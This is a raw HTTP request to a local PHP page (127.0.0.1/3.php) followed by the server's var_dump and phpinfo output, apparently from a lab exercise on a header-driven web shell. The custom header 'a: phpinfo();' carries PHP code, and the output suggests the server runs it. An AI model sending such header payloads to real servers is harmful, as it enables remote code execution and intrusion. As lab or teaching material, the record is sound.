 GET /3.php HTTP/1.1
a: phpinfo();
Host: 127.0.0.1
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.99
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
D:\phpstudy_pro\WWW\3.php:2: array(15) { 'Connection' => string(5) "close"
'Accept-Language' => string(14) "zh-CN,zh;q=0.9" 'Accept-Encoding' =>
string(13) "gzip, deflate" 'Sec-Fetch-Dest' => string(8) "document" 'Sec-Fetch-
User' => string(2) "?1" 'Sec-Fetch-Mode' => string(8) "navigate" 'Sec-Fetch-
Site' => string(4) "none" 'Accept' => string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
exchange;v=b3;q=0.9" 'User-Agent' => string(115) "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.99 Safari/537.36" 'Upgrade-Insecure-Requests' =>
string(1) "1" 'Sec-Ch-Ua-Platform' => string(9) ""Windows"" 'Sec-Ch-Ua-
Mobile' => string(2) "?0" 'Sec-Ch-Ua' => string(39) ""Not?A_Brand";v="8",
"Chromium";v="108"" 'Host' => string(9) "127.0.0.1" 'A' => string(10)
"phpinfo();" } D:\phpstudy_pro\WWW\3.php:3: string(10) "phpinfo();"
PHP Version 7.3.4
System Windows NT L1N_ 10.0 build 22621 (Window
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapsho
snap-build\deps_aux\oracle\x64\instantclient_
build\deps_aux\oracle\x64\instantclient_12_1\
dotnet=shared" "--without-analyzer" "--with-pg